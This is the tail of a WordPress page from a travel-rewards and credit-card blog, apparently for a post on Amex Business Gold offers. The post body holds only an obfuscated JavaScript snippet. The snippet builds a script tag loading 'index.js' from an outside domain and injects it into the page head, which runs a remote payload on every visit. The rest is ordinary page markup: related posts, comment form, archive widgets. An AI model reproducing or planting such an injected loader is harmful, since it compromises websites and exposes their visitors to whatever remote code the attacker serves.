<p>&nbsp;<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://milenomics.com/category/credit-cards/" rel="category tag">Credit Cards</a> <a href="https://milenomics.com/category/quick-deals/" rel="category tag">Quick Deals</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-7955 -->
<div class="about-the-author"><div class="grid-x grid-padding-x"><div class="large-2 medium-3 small-12 cell"><img alt='' src='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div><div class="large-10 medium-9 small-12 cell"><h3>About the author</h3>- Written by Sam Simon. All ideas are my own, but I encourage you to see my point of view and I promise I'll try to do the same. Connect with me on Twitter @Milenomics.</div></div></div><div class="related-posts blog"><div class="postauthor-top"><h3>Related Posts</h3></div><main>					<article class="post excerpt  ">
												<a href="https://milenomics.com/2014/01/paying-bills-and-making-money/" title="Due Dates, Paying Bills and Making Money Along the Way">
							<img width="573" height="446" src="https://milenomics.com/wp-content/uploads/2014/01/Bill-reminder.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://milenomics.com/wp-content/uploads/2014/01/Bill-reminder.png 573w, https://milenomics.com/wp-content/uploads/2014/01/Bill-reminder-300x233.png 300w, https://milenomics.com/wp-content/uploads/2014/01/Bill-reminder-400x311.png 400w, https://milenomics.com/wp-content/uploads/2014/01/Bill-reminder-200x155.png 200w, https://milenomics.com/wp-content/uploads/2014/01/Bill-reminder-140x108.png 140w" sizes="auto, (max-width: 573px) 100vw, 573px" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								January 20, 2014							</div>
							<h4 class="entry-title"><a href="https://milenomics.com/2014/01/paying-bills-and-making-money/" rel="bookmark">Due Dates, Paying Bills and Making Money Along the Way</a></h4>											</div>
				</article><!--.post.excerpt-->
													<article class="post excerpt  ">
												<a href="https://milenomics.com/2014/12/amex-longer-capping-mr-transfers-delta-250kyr/" title="Amex No Longer Capping MR Transfers to Delta at 250k/yr.">
							<img width="529" height="515" src="https://milenomics.com/wp-content/uploads/2014/12/Skymiles-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://milenomics.com/wp-content/uploads/2014/12/Skymiles-1.png 529w, https://milenomics.com/wp-content/uploads/2014/12/Skymiles-1-300x292.png 300w" sizes="auto, (max-width: 529px) 100vw, 529px" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								December 12, 2014							</div>
							<h4 class="entry-title"><a href="https://milenomics.com/2014/12/amex-longer-capping-mr-transfers-delta-250kyr/" rel="bookmark">Amex No Longer Capping MR Transfers to Delta at 250k/yr.</a></h4>											</div>
				</article><!--.post.excerpt-->
													<article class="post excerpt  last">
												<a href="https://milenomics.com/2018/10/3x-fuel-rewards-at-stop-shop-on-mastercard-gcs-october-5-11-2018/" title="3x Fuel Rewards at Stop &#038; Shop on Mastercard GCs October 5 &#8211; 11 2018">
							<img width="300" height="854" src="https://milenomics.com/wp-content/uploads/2018/10/mcgc-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://milenomics.com/wp-content/uploads/2018/10/mcgc-1.png 300w, https://milenomics.com/wp-content/uploads/2018/10/mcgc-1-105x300.png 105w, https://milenomics.com/wp-content/uploads/2018/10/mcgc-1-156x444.png 156w" sizes="auto, (max-width: 300px) 100vw, 300px" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								October 4, 2018							</div>
							<h4 class="entry-title"><a href="https://milenomics.com/2018/10/3x-fuel-rewards-at-stop-shop-on-mastercard-gcs-october-5-11-2018/" rel="bookmark">3x Fuel Rewards at Stop &#038; Shop on Mastercard GCs October 5 &#8211; 11 2018</a></h4>											</div>
				</article><!--.post.excerpt-->
								</div></main>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/06/targeted-american-express-business-gold-75000-offers-appearing-online/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://milenomics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="eaa3360de2"  name="eaa3360de2"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aec1e1db4c9708d636db86bbd7b68ab7" );document.getElementById("eaa3360de2").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7955' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

					</main><!-- #main -->

					<!-- Start Related Posts -->

					<!-- End Related Posts -->

				</div><!-- #primary -->

				
<aside id="secondary" class="widget-area large-4 medium-4 small-12 cell">
	<section id="categories-5" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-77"><a href="https://milenomics.com/category/milemadness/">#MileMadness</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://milenomics.com/category/airlines/">Airlines</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://milenomics.com/category/bank-points/">Bank Points</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://milenomics.com/category/booking-tools/">Booking Tools</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://milenomics.com/category/brandonasks/">BrandonAsks</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://milenomics.com/category/car-rentals/">Car Rentals</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://milenomics.com/category/contest/">Contest</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://milenomics.com/category/credit-cards/">Credit Cards</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://milenomics.com/category/debriefing/">Debriefing</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://milenomics.com/category/demand-2/">Demand</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://milenomics.com/category/east-coast/">East Coast</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://milenomics.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://milenomics.com/category/elite-status/">Elite Status</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://milenomics.com/category/family-travel/">Family Travel</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://milenomics.com/category/homepage/">Homepage</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://milenomics.com/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://milenomics.com/category/kauai/">Kauai</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://milenomics.com/category/lessons/">Lessons</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://milenomics.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://milenomics.com/category/quick-deals/">Quick Deals</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://milenomics.com/category/redux/">Redux</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://milenomics.com/category/referrallinks/">ReferralLinks</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://milenomics.com/category/risky-business/">Risky Business</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://milenomics.com/category/rookie-booking/">Rookie Booking</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://milenomics.com/category/shop-talk/">Shop Talk</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://milenomics.com/category/supply-2/">Supply</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://milenomics.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://milenomics.com/category/thegreatdebate/">TheGreatDebate</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://milenomics.com/category/time/">Time</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://milenomics.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://milenomics.com/category/west-coast/">West Coast</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Tj</span> on <a href="https://milenomics.com/2025/10/travelstories-episode-66-aspirational-travel-with-paul/#comment-136289">TravelStories Episode 66: Aspirational Travel with Paul</a></li><li class="recentcomments"><span class="comment-author-link">Melissa M</span> on <a href="https://milenomics.com/2025/09/travelstories-episode-64/#comment-130259">TravelStories Episode 64: Epic Guys Trip 2.0</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.milenomics.com" class="url" rel="ugc external nofollow">Sam Simon</a></span> on <a href="https://milenomics.com/2023/01/kauai-the-food-that-keeps-me-coming-back/#comment-123750">Kauai: The Food that Keeps Me Coming Back</a></li><li class="recentcomments"><span class="comment-author-link">Carrie Frazier</span> on <a href="https://milenomics.com/2023/01/kauai-the-food-that-keeps-me-coming-back/#comment-123623">Kauai: The Food that Keeps Me Coming Back</a></li><li class="recentcomments"><span class="comment-author-link">Preethi Manger</span> on <a href="https://milenomics.com/2025/05/travelstories-episode-58-no-way-home/#comment-120278">TravelStories Episode 58: No Way Home</a></li></ul></section><section id="archives-7" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-7">Archives</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://milenomics.com/2026/01/'> January 2026 </option>
	<option value='https://milenomics.com/2025/12/'> December 2025 </option>
	<option value='https://milenomics.com/2025/11/'> November 2025 </option>
	<option value='https://milenomics.com/2025/10/'> October 2025 </option>
	<option value='https://milenomics.com/2025/09/'> September 2025 </option>
	<option value='https://milenomics.com/2025/08/'> August 2025 </option>
	<option value='https://milenomics.com/2025/07/'> July 2025 </option>
	<option value='https://milenomics.com/2025/06/'> June 2025 </option>
	<option value='https://milenomics.com/2025/05/'> May 2025 </option>
	<option value='https://milenomics.com/2025/04/'> April 2025 </option>
	<option value='https://milenomics.com/2025/03/'> March 2025 </option>
	<option value='https://milenomics.com/2025/02/'> February 2025 </option>
	<option value='https://milenomics.com/2025/01/'> January 2025 </option>
	<option value='https://milenomics.com/2024/12/'> December 2024 </option>
	<option value='https://milenomics.com/2024/11/'> November 2024 </option>
	<option value='https://milenomics.com/2024/10/'> October 2024 </option>
	<option value='https://milenomics.com/2024/09/'> September 2024 </option>
	<option value='https://milenomics.com/2024/08/'> August 2024 </option>
	<option value='https://milenomics.com/2024/07/'> July 2024 </option>
	<option value='https://milenomics.com/2024/06/'> June 2024 </option>
	<option value='https://milenomics.com/2024/05/'> May 2024 </option>
	<option value='https://milenomics.com/2024/04/'> April 2024 </option>
	<option value='https://milenomics.com/2024/03/'> March 2024 </option>
	<option value='https://milenomics.com/2024/02/'> February 2024 </option>
	<option value='https://milenomics.com/2024/01/'> January 2024 </option>
	<option value='https://milenomics.com/2023/12/'> December 2023 </option>
	<option value='https://milenomics.com/2023/11/'> November 2023 </option>
	<option value='https://milenomics.com/2023/10/'> October 2023 </option>
	<option value='https://milenomics.com/2023/09/'> September 2023 </option>
	<option value='https://milenomics.com/2023/08/'> August 2023 </option>
	<option value='https://milenomics.com/2023/07/'> July 2023 </option>
	<option value='https://milenomics.com/2023/06/'> June 2023 </option>
	<option value='https://milenomics.com/2023/05/'> May 2023 </option>
	<option value='https://milenomics.com/2023/04/'> April 2023 </option>
	<option value='https://milenomics.com/2023/03/'> March 2023 </option>
	<option value='https://milenomics.com/2023/02/'> February 2023 </option>
	<option value='https://milenomics.com/2023/01/'> January 2023 </option>
	<option value='https://milenomics.com/2022/12/'> December 2022 </option>
	<option value='https://milenomics.com/2022/11/'> November 2022 </option>
	<option value='https://milenomics.com/2022/09/'> September 2022 </option>
	<option value='https://milenomics.com/2022/08/'> August 2022 </option>
	<option value='https://milenomics.com/2022/07/'> July 2022 </option>
	<option value='https://milenomics.com/2022/06/'> June 2022 </option>
	<option value='https://milenomics.com/2022/05/'> May 2022 </option>
	<option value='https://milenomics.com/2022/04/'> April 2022 </option>
	<option value='https://milenomics.com/2022/02/'> February 2022 </option>
	<option value='https://milenomics.com/2022/01/'> January 2022 </option>
	<option value='https://milenomics.com/2021/12/'> December 2021 </option>
	<option value='https://milenomics.com/2021/11/'> November 2021 </option>
	<option value='https://milenomics.com/2021/10/'> October 2021 </option>
	<option value='https://milenomics.com/2021/09/'> September 2021 </option>
	<option value='https://milenomics.com/2021/08/'> August 2021 </option>
	<option value='https://milenomics.com/2021/06/'> June 2021 </option>
	<option value='https://milenomics.com/2021/05/'> May 2021 </option>
	<option value='https://milenomics.com/2021/04/'> April 2021 </option>
	<option value='https://milenomics.com/2021/03/'> March 2021 </option>
	<option value='https://milenomics.com/2021/01/'> January 2021 </option>
	<option value='https://milenomics.com/2020/12/'> December 2020 </option>
	<option value='https://milenomics.com/2020/11/'> November 2020 </option>
	<option value='https://milenomics.com/2020/10/'> October 2020 </option>
	<option value='https://milenomics.com/2020/08/'> August 2020 </option>
	<option value='https://milenomics.com/2020/07/'> July 2020 </option>
	<option value='https://milenomics.com/2020/06/'> June 2020 </option>
	<option value='https://milenomics.com/2020/05/'> May 2020 </option>
	<option value='https://milenomics.com/2020/04/'> April 2020 </option>
	<option value='https://milenomics.com/2020/03/'> March 2020 </option>
	<option value='https://milenomics.com/2020/02/'> February 2020 </option>
	<option value='https://milenomics.com/2020/01/'> January 2020 </option>
	<option value='https://milenomics.com/2019/12/'> December 2019 </option>
	<option value='https://milenomics.com/2019/11/'> November 2019 </option>
	<option value='https://milenomics.com/2019/10/'> October 2019 </option>
	<option value='https://milenomics.com/2019/09/'> September 2019 </option>
	<option value='https://milenomics.com/2019/08/'> August 2019 </option>
	<option value='https://milenomics.com/2019/07/'> July 2019 </option>
	<option value='https://milenomics.com/2019/06/'> June 2019 </option>
	<option value='https://milenomics.com/2019/05/'> May 2019 </option>
	<option value='https://milenomics.com/2019/04/'> April 2019 </option>
	<option value='https://milenomics.com/2019/03/'> March 2019 </option>
	<option value='https://milenomics.com/2019/02/'> February 2019 </option>
	<option value='https://milenomics.com/2019/01/'> January 2019 </option>
	<option value='https://milenomics.com/2018/12/'> December 2018 </option>
	<option value='https://milenomics.com/2018/11/'> November 2018 </option>
	<option value='https://milenomics.com/2018/10/'> October 2018 </option>
	<option value='https://milenomics.com/2018/09/'> September 2018 </option>
	<option value='https://milenomics.com/2018/08/'> August 2018 </option>
	<option value='https://milenomics.com/2018/07/'> July 2018 </option>
	<option value='https://milenomics.com/2018/06/'> June 2018 </option>
	<option value='https://milenomics.com/2018/05/'> May 2018 </option>
	<option value='https://milenomics.com/2018/04/'> April 2018 </option>
	<option value='https://milenomics.com/2018/03/'> March 2018 </option>
	<option value='https://milenomics.com/2018/02/'> February 2018 </option>
	<option value='https://milenomics.com/2018/01/'> January 2018 </option>
	<option value='https://milenomics.com/2016/04/'> April 2016 </option>
	<option value='https://milenomics.com/2016/03/'> March 2016 </option>
	<option value='https://milenomics.com/2015/03/'> March 2015 </option>
	<option value='https://milenomics.com/2015/02/'> February 2015 </option>
	<option value='https://milenomics.com/2015/01/'> January 2015 </option>
	<option value='https://milenomics.com/2014/12/'> December 2014 </option>
	<option value='https://milenomics.com/2014/11/'> November 2014 </option>
	<option value='https://milenomics.com/2014/10/'> October 2014 </option>
	<option value='https://milenomics.com/2014/09/'> September 2014 </option>
	<option value='https://milenomics.com/2014/08/'> August 2014 </option>
	<option value='https://milenomics.com/2014/07/'> July 2014 </option>
	<option value='https://milenomics.com/2014/06/'> June 2014 </option>
	<option value='https://milenomics.com/2014/05/'> May 2014 </option>
	<option value='https://milenomics.com/2014/04/'> April 2014 </option>
	<option value='https://milenomics.com/2014/03/'> March 2014 </option>
	<option value='https://milenomics.com/2014/02/'> February 2014 </option>
	<option value='https://milenomics.com/2014/01/'> January 2014 </option>
	<option value='https://milenomics.com/2013/12/'> December 2013 </option>
	<option value='https://milenomics.com/2013/11/'> November 2013 </option>
	<option value='https://milenomics.com/2013/10/'> October 2013 </option>
	<option value='https://milenomics.com/2013/09/'> September 2013 </option>
	<option value='https://milenomics.com/2013/08/'> August 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-7" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="search-4" class="widget widget_search"><h4 class="widget-title">Search Milenomics.com:</h4><form role="search" method="get" class="search-form" action="https://milenomics.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></aside><!-- #secondary -->

</div><!-- #content -->
</div>

<div class="footer-container">
	<div id="page" class="site grid-container">
		<footer id="colophon" class="site-footer">
			
<div class="site-info">

	Copyright <a href="https://milenomics.com/" rel="home">milenomics.com</a>. All rights reserved.	<!-- Delete below lines to remove copyright from footer -->
	<span class="footer-info-right">
		 | Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> SuperbThemes</a>
	</span>
	<!-- Delete above lines to remove copyright from footer -->

<span class="footer-menu">
	</span>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/navigation.js?ver=20151215" id="magazinely-navigation-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/skip-link-focus-fix.js?ver=20151215" id="magazinely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/vendor/foundation.js?ver=6" id="magazinely-foundation-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/custom.js?ver=1.0.0" id="magazinely-custom-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/owl.carousel.min.js?ver=1.0.0" id="magazinely-owl-slider-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"64281963","post":"7955","tz":"-8","srv":"milenomics.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "64281963", "7955" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://milenomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://milenomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>